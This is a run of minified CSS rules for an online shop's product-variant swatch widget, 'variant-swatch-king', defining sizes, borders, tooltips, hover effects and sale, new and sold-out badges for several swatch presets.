!important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
